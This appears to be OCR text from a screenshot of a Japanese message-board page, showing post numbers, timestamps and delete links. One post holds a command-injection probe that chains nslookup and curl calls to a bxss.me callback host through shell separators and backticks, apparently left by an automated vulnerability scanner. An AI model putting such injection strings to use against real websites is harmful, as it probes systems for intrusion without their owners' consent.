
hitfgmbynxvdiaee01.bxss.me||curl
hitfgmbynxvdiaee01.bxss.me)&'\"`0&(nslookup -
q=cname hitfgmbynxvdiaee01.bxss.me||curl
hitfgmbynxvdiaee01.bxss.me)&`'
2025-08-01 22:49:17
- [
削除
]
NO.904
WkYxnTGh
お名前：
1
2025-08-01 22:49:17
- [
削除
]
NO.903
WkYxnTGh
お名前：